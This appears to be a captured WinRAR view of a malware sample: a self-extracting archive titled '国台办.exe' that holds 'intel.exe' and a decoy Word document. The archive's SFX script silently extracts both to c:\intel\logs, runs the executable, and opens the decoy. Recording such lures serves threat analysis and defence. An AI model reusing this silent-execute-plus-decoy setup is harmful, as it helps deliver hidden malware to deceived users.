 国台办.exe (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
国台办.exe - 自解压格式 ZIP 压缩文件, 解包大小为 144,576 字节
名称 大小 压缩后大小 类型 修改时间 CRC32
.. 文件夹
intel.exe 130,048 67,297 应用程序 2020/2/6 17:11 C36827A6
国台办.docx 14,528 11,924 Microsoft Office ... 2020/2/7 18:22 5DC5C3...
;The comment below contains SFX script commands
Path=c:\\intel\\logs
Setup=intel.exe
Setup=???.docx
Silent=1
Overwrite=2